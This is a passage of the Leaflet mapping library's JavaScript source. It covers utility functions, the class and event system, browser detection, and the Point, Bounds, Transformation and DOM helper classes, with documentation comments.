	// @function setOptions(obj: Object, options: Object): Object
	// Merges the given properties to the `options` of the `obj` object, returning the resulting options. See `Class options`. Has an `L.setOptions` shortcut.
	setOptions: function (obj, options) {
		if (!obj.hasOwnProperty('options')) {
			obj.options = obj.options ? L.Util.create(obj.options) : {};
		}
		for (var i in options) {
			obj.options[i] = options[i];
		}
		return obj.options;
	},

	// @function getParamString(obj: Object, existingUrl?: String, uppercase?: Boolean): String
	// Converts an object into a parameter URL string, e.g. `{a: "foo", b: "bar"}`
	// translates to `'?a=foo&b=bar'`. If `existingUrl` is set, the parameters will
	// be appended at the end. If `uppercase` is `true`, the parameter names will
	// be uppercased (e.g. `'?A=foo&B=bar'`)
	getParamString: function (obj, existingUrl, uppercase) {
		var params = [];
		for (var i in obj) {
			params.push(encodeURIComponent(uppercase ? i.toUpperCase() : i) + '=' + encodeURIComponent(obj[i]));
		}
		return ((!existingUrl || existingUrl.indexOf('?') === -1) ? '?' : '&') + params.join('&');
	},

	// @function template(str: String, data: Object): String
	// Simple templating facility, accepts a template string of the form `'Hello {a}, {b}'`
	// and a data object like `{a: 'foo', b: 'bar'}`, returns evaluated string
	// `('Hello foo, bar')`. You can also specify functions instead of strings for
	// data values — they will be evaluated passing `data` as an argument.
	template: function (str, data) {
		return str.replace(L.Util.templateRe, function (str, key) {
			var value = data[key];

			if (value === undefined) {
				throw new Error('No value provided for variable ' + str);

			} else if (typeof value === 'function') {
				value = value(data);
			}
			return value;
		});
	},

	templateRe: /\{ *([\w_\-]+) *\}/g,

	// @function isArray(obj): Boolean
	// Compatibility polyfill for [Array.isArray](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/isArray)
	isArray: Array.isArray || function (obj) {
		return (Object.prototype.toString.call(obj) === '[object Array]');
	},

	// @function indexOf(array: Array, el: Object): Number
	// Compatibility polyfill for [Array.prototype.indexOf](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/indexOf)
	indexOf: function (array, el) {
		for (var i = 0; i < array.length; i++) {
			if (array[i] === el) { return i; }
		}
		return -1;
	},

	// @property emptyImageUrl: String
	// Data URI string containing a base64-encoded empty GIF image.
	// Used as a hack to free memory from unused images on WebKit-powered
	// mobile devices (by setting image `src` to this string).
	emptyImageUrl: '[data-uri]'
};

(function () {
	// inspired by http://paulirish.com/2011/requestanimationframe-for-smart-animating/

	function getPrefixed(name) {
		return window['webkit' + name] || window['moz' + name] || window['ms' + name];
	}

	var lastTime = 0;

	// fallback for IE 7-8
	function timeoutDefer(fn) {
		var time = +new Date(),
		    timeToCall = Math.max(0, 16 - (time - lastTime));

		lastTime = time + timeToCall;
		return window.setTimeout(fn, timeToCall);
	}

	var requestFn = window.requestAnimationFrame || getPrefixed('RequestAnimationFrame') || timeoutDefer,
	    cancelFn = window.cancelAnimationFrame || getPrefixed('CancelAnimationFrame') ||
	               getPrefixed('CancelRequestAnimationFrame') || function (id) { window.clearTimeout(id); };


	// @function requestAnimFrame(fn: Function, context?: Object, immediate?: Boolean): Number
	// Schedules `fn` to be executed when the browser repaints. `fn` is bound to
	// `context` if given. When `immediate` is set, `fn` is called immediately if
	// the browser doesn't have native support for
	// [`window.requestAnimationFrame`](https://developer.mozilla.org/docs/Web/API/window/requestAnimationFrame),
	// otherwise it's delayed. Returns a request ID that can be used to cancel the request.
	L.Util.requestAnimFrame = function (fn, context, immediate) {
		if (immediate && requestFn === timeoutDefer) {
			fn.call(context);
		} else {
			return requestFn.call(window, L.bind(fn, context));
		}
	};

	// @function cancelAnimFrame(id: Number): undefined
	// Cancels a previous `requestAnimFrame`. See also [window.cancelAnimationFrame](https://developer.mozilla.org/docs/Web/API/window/cancelAnimationFrame).
	L.Util.cancelAnimFrame = function (id) {
		if (id) {
			cancelFn.call(window, id);
		}
	};
})();

// shortcuts for most used utility functions
L.extend = L.Util.extend;
L.bind = L.Util.bind;
L.stamp = L.Util.stamp;
L.setOptions = L.Util.setOptions;




// @class Class
// @aka L.Class

// @section
// @uninheritable

// Thanks to John Resig and Dean Edwards for inspiration!

L.Class = function () {};

L.Class.extend = function (props) {

	// @function extend(props: Object): Function
	// [Extends the current class](#class-inheritance) given the properties to be included.
	// Returns a Javascript function that is a class constructor (to be called with `new`).
	var NewClass = function () {

		// call the constructor
		if (this.initialize) {
			this.initialize.apply(this, arguments);
		}

		// call all constructor hooks
		this.callInitHooks();
	};

	var parentProto = NewClass.__super__ = this.prototype;

	var proto = L.Util.create(parentProto);
	proto.constructor = NewClass;

	NewClass.prototype = proto;

	// inherit parent's statics
	for (var i in this) {
		if (this.hasOwnProperty(i) && i !== 'prototype') {
			NewClass[i] = this[i];
		}
	}

	// mix static properties into the class
	if (props.statics) {
		L.extend(NewClass, props.statics);
		delete props.statics;
	}

	// mix includes into the prototype
	if (props.includes) {
		L.Util.extend.apply(null, [proto].concat(props.includes));
		delete props.includes;
	}

	// merge options
	if (proto.options) {
		props.options = L.Util.extend(L.Util.create(proto.options), props.options);
	}

	// mix given properties into the prototype
	L.extend(proto, props);

	proto._initHooks = [];

	// add method for calling all hooks
	proto.callInitHooks = function () {

		if (this._initHooksCalled) { return; }

		if (parentProto.callInitHooks) {
			parentProto.callInitHooks.call(this);
		}

		this._initHooksCalled = true;

		for (var i = 0, len = proto._initHooks.length; i < len; i++) {
			proto._initHooks[i].call(this);
		}
	};

	return NewClass;
};


// @function include(properties: Object): this
// [Includes a mixin](#class-includes) into the current class.
L.Class.include = function (props) {
	L.extend(this.prototype, props);
	return this;
};

// @function mergeOptions(options: Object): this
// [Merges `options`](#class-options) into the defaults of the class.
L.Class.mergeOptions = function (options) {
	L.extend(this.prototype.options, options);
	return this;
};

// @function addInitHook(fn: Function): this
// Adds a [constructor hook](#class-constructor-hooks) to the class.
L.Class.addInitHook = function (fn) { // (Function) || (String, args...)
	var args = Array.prototype.slice.call(arguments, 1);

	var init = typeof fn === 'function' ? fn : function () {
		this[fn].apply(this, args);
	};

	this.prototype._initHooks = this.prototype._initHooks || [];
	this.prototype._initHooks.push(init);
	return this;
};



/*
 * @class Evented
 * @aka L.Evented
 * @inherits Class
 *
 * A set of methods shared between event-powered classes (like `Map` and `Marker`). Generally, events allow you to execute some function when something happens with an object (e.g. the user clicks on the map, causing the map to fire `'click'` event).
 *
 * @example
 *
 * ```js
 * map.on('click', function(e) {
 * 	alert(e.latlng);
 * } );
 * ```
 *
 * Leaflet deals with event listeners by reference, so if you want to add a listener and then remove it, define it as a function:
 *
 * ```js
 * function onClick(e) { ... }
 *
 * map.on('click', onClick);
 * map.off('click', onClick);
 * ```
 */


L.Evented = L.Class.extend({

	/* @method on(type: String, fn: Function, context?: Object): this
	 * Adds a listener function (`fn`) to a particular event type of the object. You can optionally specify the context of the listener (object the this keyword will point to). You can also pass several space-separated types (e.g. `'click dblclick'`).
	 *
	 * @alternative
	 * @method on(eventMap: Object): this
	 * Adds a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`
	 */
	on: function (types, fn, context) {

		// types can be a map of types/handlers
		if (typeof types === 'object') {
			for (var type in types) {
				// we don't process space-separated events here for performance;
				// it's a hot path since Layer uses the on(obj) syntax
				this._on(type, types[type], fn);
			}

		} else {
			// types can be a string of space-separated words
			types = L.Util.splitWords(types);

			for (var i = 0, len = types.length; i < len; i++) {
				this._on(types[i], fn, context);
			}
		}

		return this;
	},

	/* @method off(type: String, fn?: Function, context?: Object): this
	 * Removes a previously added listener function. If no function is specified, it will remove all the listeners of that particular event from the object. Note that if you passed a custom context to `on`, you must pass the same context to `off` in order to remove the listener.
	 *
	 * @alternative
	 * @method off(eventMap: Object): this
	 * Removes a set of type/listener pairs.
	 *
	 * @alternative
	 * @method off: this
	 * Removes all listeners to all events on the object.
	 */
	off: function (types, fn, context) {

		if (!types) {
			// clear all listeners if called without arguments
			delete this._events;

		} else if (typeof types === 'object') {
			for (var type in types) {
				this._off(type, types[type], fn);
			}

		} else {
			types = L.Util.splitWords(types);

			for (var i = 0, len = types.length; i < len; i++) {
				this._off(types[i], fn, context);
			}
		}

		return this;
	},

	// attach listener (without syntactic sugar now)
	_on: function (type, fn, context) {
		this._events = this._events || {};

		/* get/init listeners for type */
		var typeListeners = this._events[type];
		if (!typeListeners) {
			typeListeners = [];
			this._events[type] = typeListeners;
		}

		if (context === this) {
			// Less memory footprint.
			context = undefined;
		}
		var newListener = {fn: fn, ctx: context},
		    listeners = typeListeners;

		// check if fn already there
		for (var i = 0, len = listeners.length; i < len; i++) {
			if (listeners[i].fn === fn && listeners[i].ctx === context) {
				return;
			}
		}

		listeners.push(newListener);
	},

	_off: function (type, fn, context) {
		var listeners,
		    i,
		    len;

		if (!this._events) { return; }

		listeners = this._events[type];

		if (!listeners) {
			return;
		}

		if (!fn) {
			// Set all removed listeners to noop so they are not called if remove happens in fire
			for (i = 0, len = listeners.length; i < len; i++) {
				listeners[i].fn = L.Util.falseFn;
			}
			// clear all listeners for a type if function isn't specified
			delete this._events[type];
			return;
		}

		if (context === this) {
			context = undefined;
		}

		if (listeners) {

			// find fn and remove it
			for (i = 0, len = listeners.length; i < len; i++) {
				var l = listeners[i];
				if (l.ctx !== context) { continue; }
				if (l.fn === fn) {

					// set the removed listener to noop so that's not called if remove happens in fire
					l.fn = L.Util.falseFn;

					if (this._firingCount) {
						/* copy array in case events are being fired */
						this._events[type] = listeners = listeners.slice();
					}
					listeners.splice(i, 1);

					return;
				}
			}
		}
	},

	// @method fire(type: String, data?: Object, propagate?: Boolean): this
	// Fires an event of the specified type. You can optionally provide an data
	// object — the first argument of the listener function will contain its
	// properties. The event can optionally be propagated to event parents.
	fire: function (type, data, propagate) {
		if (!this.listens(type, propagate)) { return this; }

		var event = L.Util.extend({}, data, {type: type, target: this});

		if (this._events) {
			var listeners = this._events[type];

			if (listeners) {
				this._firingCount = (this._firingCount + 1) || 1;
				for (var i = 0, len = listeners.length; i < len; i++) {
					var l = listeners[i];
					l.fn.call(l.ctx || this, event);
				}

				this._firingCount--;
			}
		}

		if (propagate) {
			// propagate the event to parents (set with addEventParent)
			this._propagateEvent(event);
		}

		return this;
	},

	// @method listens(type: String): Boolean
	// Returns `true` if a particular event type has any listeners attached to it.
	listens: function (type, propagate) {
		var listeners = this._events && this._events[type];
		if (listeners && listeners.length) { return true; }

		if (propagate) {
			// also check parents for listeners if event propagates
			for (var id in this._eventParents) {
				if (this._eventParents[id].listens(type, propagate)) { return true; }
			}
		}
		return false;
	},

	// @method once(…): this
	// Behaves as [`on(…)`](#evented-on), except the listener will only get fired once and then removed.
	once: function (types, fn, context) {

		if (typeof types === 'object') {
			for (var type in types) {
				this.once(type, types[type], fn);
			}
			return this;
		}

		var handler = L.bind(function () {
			this
			    .off(types, fn, context)
			    .off(types, handler, context);
		}, this);

		// add a listener that's executed once and removed after that
		return this
		    .on(types, fn, context)
		    .on(types, handler, context);
	},

	// @method addEventParent(obj: Evented): this
	// Adds an event parent - an `Evented` that will receive propagated events
	addEventParent: function (obj) {
		this._eventParents = this._eventParents || {};
		this._eventParents[L.stamp(obj)] = obj;
		return this;
	},

	// @method removeEventParent(obj: Evented): this
	// Removes an event parent, so it will stop receiving propagated events
	removeEventParent: function (obj) {
		if (this._eventParents) {
			delete this._eventParents[L.stamp(obj)];
		}
		return this;
	},

	_propagateEvent: function (e) {
		for (var id in this._eventParents) {
			this._eventParents[id].fire(e.type, L.extend({layer: e.target}, e), true);
		}
	}
});

var proto = L.Evented.prototype;

// aliases; we should ditch those eventually

// @method addEventListener(…): this
// Alias to [`on(…)`](#evented-on)
proto.addEventListener = proto.on;

// @method removeEventListener(…): this
// Alias to [`off(…)`](#evented-off)

// @method clearAllEventListeners(…): this
// Alias to [`off()`](#evented-off)
proto.removeEventListener = proto.clearAllEventListeners = proto.off;

// @method addOneTimeEventListener(…): this
// Alias to [`once(…)`](#evented-once)
proto.addOneTimeEventListener = proto.once;

// @method fireEvent(…): this
// Alias to [`fire(…)`](#evented-fire)
proto.fireEvent = proto.fire;

// @method hasEventListeners(…): Boolean
// Alias to [`listens(…)`](#evented-listens)
proto.hasEventListeners = proto.listens;

L.Mixin = {Events: proto};



/*
 * @namespace Browser
 * @aka L.Browser
 *
 * A namespace with static properties for browser/feature detection used by Leaflet internally.
 *
 * @example
 *
 * ```js
 * if (L.Browser.ielt9) {
 *   alert('Upgrade your browser, dude!');
 * }
 * ```
 */

(function () {

	var ua = navigator.userAgent.toLowerCase(),
	    doc = document.documentElement,

	    ie = 'ActiveXObject' in window,

	    webkit    = ua.indexOf('webkit') !== -1,
	    phantomjs = ua.indexOf('phantom') !== -1,
	    android23 = ua.search('android [23]') !== -1,
	    chrome    = ua.indexOf('chrome') !== -1,
	    gecko     = ua.indexOf('gecko') !== -1  && !webkit && !window.opera && !ie,

	    win = navigator.platform.indexOf('Win') === 0,

	    mobile = typeof orientation !== 'undefined' || ua.indexOf('mobile') !== -1,
	    msPointer = !window.PointerEvent && window.MSPointerEvent,
	    pointer = window.PointerEvent || msPointer,

	    ie3d = ie && ('transition' in doc.style),
	    webkit3d = ('WebKitCSSMatrix' in window) && ('m11' in new window.WebKitCSSMatrix()) && !android23,
	    gecko3d = 'MozPerspective' in doc.style,
	    opera12 = 'OTransition' in doc.style;


	var touch = !window.L_NO_TOUCH && (pointer || 'ontouchstart' in window ||
			(window.DocumentTouch && document instanceof window.DocumentTouch));

	L.Browser = {

		// @property ie: Boolean
		// `true` for all Internet Explorer versions (not Edge).
		ie: ie,

		// @property ielt9: Boolean
		// `true` for Internet Explorer versions less than 9.
		ielt9: ie && !document.addEventListener,

		// @property edge: Boolean
		// `true` for the Edge web browser.
		edge: 'msLaunchUri' in navigator && !('documentMode' in document),

		// @property webkit: Boolean
		// `true` for webkit-based browsers like Chrome and Safari (including mobile versions).
		webkit: webkit,

		// @property gecko: Boolean
		// `true` for gecko-based browsers like Firefox.
		gecko: gecko,

		// @property android: Boolean
		// `true` for any browser running on an Android platform.
		android: ua.indexOf('android') !== -1,

		// @property android23: Boolean
		// `true` for browsers running on Android 2 or Android 3.
		android23: android23,

		// @property chrome: Boolean
		// `true` for the Chrome browser.
		chrome: chrome,

		// @property safari: Boolean
		// `true` for the Safari browser.
		safari: !chrome && ua.indexOf('safari') !== -1,


		// @property win: Boolean
		// `true` when the browser is running in a Windows platform
		win: win,


		// @property ie3d: Boolean
		// `true` for all Internet Explorer versions supporting CSS transforms.
		ie3d: ie3d,

		// @property webkit3d: Boolean
		// `true` for webkit-based browsers supporting CSS transforms.
		webkit3d: webkit3d,

		// @property gecko3d: Boolean
		// `true` for gecko-based browsers supporting CSS transforms.
		gecko3d: gecko3d,

		// @property opera12: Boolean
		// `true` for the Opera browser supporting CSS transforms (version 12 or later).
		opera12: opera12,

		// @property any3d: Boolean
		// `true` for all browsers supporting CSS transforms.
		any3d: !window.L_DISABLE_3D && (ie3d || webkit3d || gecko3d) && !opera12 && !phantomjs,


		// @property mobile: Boolean
		// `true` for all browsers running in a mobile device.
		mobile: mobile,

		// @property mobileWebkit: Boolean
		// `true` for all webkit-based browsers in a mobile device.
		mobileWebkit: mobile && webkit,

		// @property mobileWebkit3d: Boolean
		// `true` for all webkit-based browsers in a mobile device supporting CSS transforms.
		mobileWebkit3d: mobile && webkit3d,

		// @property mobileOpera: Boolean
		// `true` for the Opera browser in a mobile device.
		mobileOpera: mobile && window.opera,

		// @property mobileGecko: Boolean
		// `true` for gecko-based browsers running in a mobile device.
		mobileGecko: mobile && gecko,


		// @property touch: Boolean
		// `true` for all browsers supporting [touch events](https://developer.mozilla.org/docs/Web/API/Touch_events).
		// This does not necessarily mean that the browser is running in a computer with
		// a touchscreen, it only means that the browser is capable of understanding
		// touch events.
		touch: !!touch,

		// @property msPointer: Boolean
		// `true` for browsers implementing the Microsoft touch events model (notably IE10).
		msPointer: !!msPointer,

		// @property pointer: Boolean
		// `true` for all browsers supporting [pointer events](https://msdn.microsoft.com/en-us/library/dn433244%28v=vs.85%29.aspx).
		pointer: !!pointer,


		// @property retina: Boolean
		// `true` for browsers on a high-resolution "retina" screen.
		retina: (window.devicePixelRatio || (window.screen.deviceXDPI / window.screen.logicalXDPI)) > 1
	};

}());



/*
 * @class Point
 * @aka L.Point
 *
 * Represents a point with `x` and `y` coordinates in pixels.
 *
 * @example
 *
 * ```js
 * var point = L.point(200, 300);
 * ```
 *
 * All Leaflet methods and options that accept `Point` objects also accept them in a simple Array form (unless noted otherwise), so these lines are equivalent:
 *
 * ```js
 * map.panBy([200, 300]);
 * map.panBy(L.point(200, 300));
 * ```
 */

L.Point = function (x, y, round) {
	// @property x: Number; The `x` coordinate of the point
	this.x = (round ? Math.round(x) : x);
	// @property y: Number; The `y` coordinate of the point
	this.y = (round ? Math.round(y) : y);
};

L.Point.prototype = {

	// @method clone(): Point
	// Returns a copy of the current point.
	clone: function () {
		return new L.Point(this.x, this.y);
	},

	// @method add(otherPoint: Point): Point
	// Returns the result of addition of the current and the given points.
	add: function (point) {
		// non-destructive, returns a new point
		return this.clone()._add(L.point(point));
	},

	_add: function (point) {
		// destructive, used directly for performance in situations where it's safe to modify existing point
		this.x += point.x;
		this.y += point.y;
		return this;
	},

	// @method subtract(otherPoint: Point): Point
	// Returns the result of subtraction of the given point from the current.
	subtract: function (point) {
		return this.clone()._subtract(L.point(point));
	},

	_subtract: function (point) {
		this.x -= point.x;
		this.y -= point.y;
		return this;
	},

	// @method divideBy(num: Number): Point
	// Returns the result of division of the current point by the given number.
	divideBy: function (num) {
		return this.clone()._divideBy(num);
	},

	_divideBy: function (num) {
		this.x /= num;
		this.y /= num;
		return this;
	},

	// @method multiplyBy(num: Number): Point
	// Returns the result of multiplication of the current point by the given number.
	multiplyBy: function (num) {
		return this.clone()._multiplyBy(num);
	},

	_multiplyBy: function (num) {
		this.x *= num;
		this.y *= num;
		return this;
	},

	// @method scaleBy(scale: Point): Point
	// Multiply each coordinate of the current point by each coordinate of
	// `scale`. In linear algebra terms, multiply the point by the
	// [scaling matrix](https://en.wikipedia.org/wiki/Scaling_%28geometry%29#Matrix_representation)
	// defined by `scale`.
	scaleBy: function (point) {
		return new L.Point(this.x * point.x, this.y * point.y);
	},

	// @method unscaleBy(scale: Point): Point
	// Inverse of `scaleBy`. Divide each coordinate of the current point by
	// each coordinate of `scale`.
	unscaleBy: function (point) {
		return new L.Point(this.x / point.x, this.y / point.y);
	},

	// @method round(): Point
	// Returns a copy of the current point with rounded coordinates.
	round: function () {
		return this.clone()._round();
	},

	_round: function () {
		this.x = Math.round(this.x);
		this.y = Math.round(this.y);
		return this;
	},

	// @method floor(): Point
	// Returns a copy of the current point with floored coordinates (rounded down).
	floor: function () {
		return this.clone()._floor();
	},

	_floor: function () {
		this.x = Math.floor(this.x);
		this.y = Math.floor(this.y);
		return this;
	},

	// @method ceil(): Point
	// Returns a copy of the current point with ceiled coordinates (rounded up).
	ceil: function () {
		return this.clone()._ceil();
	},

	_ceil: function () {
		this.x = Math.ceil(this.x);
		this.y = Math.ceil(this.y);
		return this;
	},

	// @method distanceTo(otherPoint: Point): Number
	// Returns the cartesian distance between the current and the given points.
	distanceTo: function (point) {
		point = L.point(point);

		var x = point.x - this.x,
		    y = point.y - this.y;

		return Math.sqrt(x * x + y * y);
	},

	// @method equals(otherPoint: Point): Boolean
	// Returns `true` if the given point has the same coordinates.
	equals: function (point) {
		point = L.point(point);

		return point.x === this.x &&
		       point.y === this.y;
	},

	// @method contains(otherPoint: Point): Boolean
	// Returns `true` if both coordinates of the given point are less than the corresponding current point coordinates (in absolute values).
	contains: function (point) {
		point = L.point(point);

		return Math.abs(point.x) <= Math.abs(this.x) &&
		       Math.abs(point.y) <= Math.abs(this.y);
	},

	// @method toString(): String
	// Returns a string representation of the point for debugging purposes.
	toString: function () {
		return 'Point(' +
		        L.Util.formatNum(this.x) + ', ' +
		        L.Util.formatNum(this.y) + ')';
	}
};

// @factory L.point(x: Number, y: Number, round?: Boolean)
// Creates a Point object with the given `x` and `y` coordinates. If optional `round` is set to true, rounds the `x` and `y` values.

// @alternative
// @factory L.point(coords: Number[])
// Expects an array of the form `[x, y]` instead.

// @alternative
// @factory L.point(coords: Object)
// Expects a plain object of the form `{x: Number, y: Number}` instead.
L.point = function (x, y, round) {
	if (x instanceof L.Point) {
		return x;
	}
	if (L.Util.isArray(x)) {
		return new L.Point(x[0], x[1]);
	}
	if (x === undefined || x === null) {
		return x;
	}
	if (typeof x === 'object' && 'x' in x && 'y' in x) {
		return new L.Point(x.x, x.y);
	}
	return new L.Point(x, y, round);
};



/*
 * @class Bounds
 * @aka L.Bounds
 *
 * Represents a rectangular area in pixel coordinates.
 *
 * @example
 *
 * ```js
 * var p1 = L.point(10, 10),
 * p2 = L.point(40, 60),
 * bounds = L.bounds(p1, p2);
 * ```
 *
 * All Leaflet methods that accept `Bounds` objects also accept them in a simple Array form (unless noted otherwise), so the bounds example above can be passed like this:
 *
 * ```js
 * otherBounds.intersects([[10, 10], [40, 60]]);
 * ```
 */

L.Bounds = function (a, b) {
	if (!a) { return; }

	var points = b ? [a, b] : a;

	for (var i = 0, len = points.length; i < len; i++) {
		this.extend(points[i]);
	}
};

L.Bounds.prototype = {
	// @method extend(point: Point): this
	// Extends the bounds to contain the given point.
	extend: function (point) { // (Point)
		point = L.point(point);

		// @property min: Point
		// The top left corner of the rectangle.
		// @property max: Point
		// The bottom right corner of the rectangle.
		if (!this.min && !this.max) {
			this.min = point.clone();
			this.max = point.clone();
		} else {
			this.min.x = Math.min(point.x, this.min.x);
			this.max.x = Math.max(point.x, this.max.x);
			this.min.y = Math.min(point.y, this.min.y);
			this.max.y = Math.max(point.y, this.max.y);
		}
		return this;
	},

	// @method getCenter(round?: Boolean): Point
	// Returns the center point of the bounds.
	getCenter: function (round) {
		return new L.Point(
		        (this.min.x + this.max.x) / 2,
		        (this.min.y + this.max.y) / 2, round);
	},

	// @method getBottomLeft(): Point
	// Returns the bottom-left point of the bounds.
	getBottomLeft: function () {
		return new L.Point(this.min.x, this.max.y);
	},

	// @method getTopRight(): Point
	// Returns the top-right point of the bounds.
	getTopRight: function () { // -> Point
		return new L.Point(this.max.x, this.min.y);
	},

	// @method getSize(): Point
	// Returns the size of the given bounds
	getSize: function () {
		return this.max.subtract(this.min);
	},

	// @method contains(otherBounds: Bounds): Boolean
	// Returns `true` if the rectangle contains the given one.
	// @alternative
	// @method contains(point: Point): Boolean
	// Returns `true` if the rectangle contains the given point.
	contains: function (obj) {
		var min, max;

		if (typeof obj[0] === 'number' || obj instanceof L.Point) {
			obj = L.point(obj);
		} else {
			obj = L.bounds(obj);
		}

		if (obj instanceof L.Bounds) {
			min = obj.min;
			max = obj.max;
		} else {
			min = max = obj;
		}

		return (min.x >= this.min.x) &&
		       (max.x <= this.max.x) &&
		       (min.y >= this.min.y) &&
		       (max.y <= this.max.y);
	},

	// @method intersects(otherBounds: Bounds): Boolean
	// Returns `true` if the rectangle intersects the given bounds. Two bounds
	// intersect if they have at least one point in common.
	intersects: function (bounds) { // (Bounds) -> Boolean
		bounds = L.bounds(bounds);

		var min = this.min,
		    max = this.max,
		    min2 = bounds.min,
		    max2 = bounds.max,
		    xIntersects = (max2.x >= min.x) && (min2.x <= max.x),
		    yIntersects = (max2.y >= min.y) && (min2.y <= max.y);

		return xIntersects && yIntersects;
	},

	// @method overlaps(otherBounds: Bounds): Boolean
	// Returns `true` if the rectangle overlaps the given bounds. Two bounds
	// overlap if their intersection is an area.
	overlaps: function (bounds) { // (Bounds) -> Boolean
		bounds = L.bounds(bounds);

		var min = this.min,
		    max = this.max,
		    min2 = bounds.min,
		    max2 = bounds.max,
		    xOverlaps = (max2.x > min.x) && (min2.x < max.x),
		    yOverlaps = (max2.y > min.y) && (min2.y < max.y);

		return xOverlaps && yOverlaps;
	},

	isValid: function () {
		return !!(this.min && this.max);
	}
};


// @factory L.bounds(topLeft: Point, bottomRight: Point)
// Creates a Bounds object from two coordinates (usually top-left and bottom-right corners).
// @alternative
// @factory L.bounds(points: Point[])
// Creates a Bounds object from the points it contains
L.bounds = function (a, b) {
	if (!a || a instanceof L.Bounds) {
		return a;
	}
	return new L.Bounds(a, b);
};



/*
 * @class Transformation
 * @aka L.Transformation
 *
 * Represents an affine transformation: a set of coefficients `a`, `b`, `c`, `d`
 * for transforming a point of a form `(x, y)` into `(a*x + b, c*y + d)` and doing
 * the reverse. Used by Leaflet in its projections code.
 *
 * @example
 *
 * ```js
 * var transformation = new L.Transformation(2, 5, -1, 10),
 * 	p = L.point(1, 2),
 * 	p2 = transformation.transform(p), //  L.point(7, 8)
 * 	p3 = transformation.untransform(p2); //  L.point(1, 2)
 * ```
 */


// factory new L.Transformation(a: Number, b: Number, c: Number, d: Number)
// Creates a `Transformation` object with the given coefficients.
L.Transformation = function (a, b, c, d) {
	this._a = a;
	this._b = b;
	this._c = c;
	this._d = d;
};

L.Transformation.prototype = {
	// @method transform(point: Point, scale?: Number): Point
	// Returns a transformed point, optionally multiplied by the given scale.
	// Only accepts actual `L.Point` instances, not arrays.
	transform: function (point, scale) { // (Point, Number) -> Point
		return this._transform(point.clone(), scale);
	},

	// destructive transform (faster)
	_transform: function (point, scale) {
		scale = scale || 1;
		point.x = scale * (this._a * point.x + this._b);
		point.y = scale * (this._c * point.y + this._d);
		return point;
	},

	// @method untransform(point: Point, scale?: Number): Point
	// Returns the reverse transformation of the given point, optionally divided
	// by the given scale. Only accepts actual `L.Point` instances, not arrays.
	untransform: function (point, scale) {
		scale = scale || 1;
		return new L.Point(
		        (point.x / scale - this._b) / this._a,
		        (point.y / scale - this._d) / this._c);
	}
};



/*
 * @namespace DomUtil
 *
 * Utility functions to work with the [DOM](https://developer.mozilla.org/docs/Web/API/Document_Object_Model)
 * tree, used by Leaflet internally.
 *
 * Most functions expecting or returning a `HTMLElement` also work for
 * SVG elements. The only difference is that classes refer to CSS classes
 * in HTML and SVG classes in SVG.
 */

L.DomUtil = {

	// @function get(id: String|HTMLElement): HTMLElement
	// Returns an element given its DOM id, or returns the element itself
	// if it was passed directly.
	get: function (id) {
		return typeof id === 'string' ? document.getElementById(id) : id;
	},

	// @function getStyle(el: HTMLElement, styleAttrib: String): String
	// Returns the value for a certain style attribute on an element,
	// including computed values or values set through CSS.
	getStyle: function (el, style) {

		var value = el.style[style] || (el.currentStyle && el.currentStyle[style]);

		if ((!value || value === 'auto') && document.defaultView) {
			var css = document.defaultView.getComputedStyle(el, null);
			value = css ? css[style] : null;
		}

		return value === 'auto' ? null : value;
	},

	// @function create(tagName: String, className?: String, container?: HTMLElement): HTMLElement
	// Creates an HTML element with `tagName`, sets its class to `className`, and optionally appends it to `container` element.
	create: function (tagName, className, container) {

		var el = document.createElement(tagName);
		el.className = className || '';

		if (container) {
			container.appendChild(el);
		}

		return el;
	},

	// @function remove(el: HTMLElement)
	// Removes `el` from its parent element
	remove: function (el) {
		var parent = el.parentNode;
		if (parent) {
			parent.removeChild(el);
		}
	},

	// @function empty(el: HTMLElement)
	// Removes all of `el`'s children elements from `el`
	empty: function (el) {
		while (el.firstChild) {
			el.removeChild(el.firstChild);
		}
	},

	// @function toFront(el: HTMLElement)
	// Makes `el` the last children of its parent, so it renders in front of the other children.
	toFront: function (el) {
		el.parentNode.appendChild(el);
	},

	// @function toBack(el: HTMLElement)
	// Makes `el` the first children of its parent, so it renders back from the other children.
	toBack: function (el) {
		var parent = el.parentNode;
		parent.insertBefore(el, parent.firstChild);
	},

	// @function hasClass(el: HTMLElement, name: String): Boolean
	// Returns `true` if the element's class attribute contains `name`.
	hasClass: function (el, name) {
		if (el.classList !== undefined) {
			return el.classList.contains(name);
		}
		var className = L.DomUtil.getClass(el);
		return className.length > 0 && new RegExp('(^|\\s)' + name + '(\\s|$)').test(className);
	},

	// @function addClass(el: HTMLElement, name: String)
	// Adds `name` to the element's class attribute.
	addClass: function (el, name) {
		if (el.classList !== undefined) {
			var classes = L.Util.splitWords(name);
			for (var i = 0, len = classes.length; i < len; i++) {
				el.classList.add(classes[i]);
			}
		} else if (!L.DomUtil.hasClass(el, name)) {
			var className = L.DomUtil.getClass(el);
			L.DomUtil.setClass(el, (className ? className + ' ' : '') + name);
		}
	},

	// @function removeClass(el: HTMLElement, name: String)
	// Removes `name` from the element's class attribute.
	removeClass: function (el, name) {
		if (el.classList !== undefined) {
			el.classList.remove(name);
		} else {
			L.DomUtil.setClass(el, L.Util.trim((' ' + L.DomUtil.getClass(el) + ' ').replace(' ' + name + ' ', ' ')));
		}
	},

	// @function setClass(el: HTMLElement, name: String)
	// Sets the element's class.
	setClass: function (el, name) {
		if (el.className.baseVal === undefined) {
			el.className = name;
		} else {
			// in case of SVG element
			el.className.baseVal = name;
		}
	},

	// @function getClass(el: HTMLElement): String
	// Returns the element's class.
	getClass: function (el) {
		return el.className.baseVal === undefined ? el.className : el.className.baseVal;
	},

	// @function setOpacity(el: HTMLElement, opacity: Number)
	// Set the opacity of an element (including old IE support).
	// `opacity` must be a number from `0` to `1`.
	setOpacity: function (el, value) {

		if ('opacity' in el.style) {
			el.style.opacity = value;

		} else if ('filter' in el.style) {
			L.DomUtil._setOpacityIE(el, value);
		}
	},

	_setOpacityIE: function (el, value) {
		var filter = false,
		    filterName = 'DXImageTransform.Microsoft.Alpha';

		// filters collection throws an error if we try to retrieve a filter that doesn't exist
		try {
			filter = el.filters.item(filterName);
		} catch (e) {
			// don't set opacity to 1 if we haven't already set an opacity,
			// it isn't needed and breaks transparent pngs.
			if (value === 1) { return; }
		}

		value = Math.round(value * 100);

		if (filter) {
			filter.Enabled = (value !== 100);
			filter.Opacity = value;
		} else {
			el.style.filter += ' progid:' + filterName + '(opacity=' + value + ')';
		}
	},

	// @function testProp(props: String[]): String|false
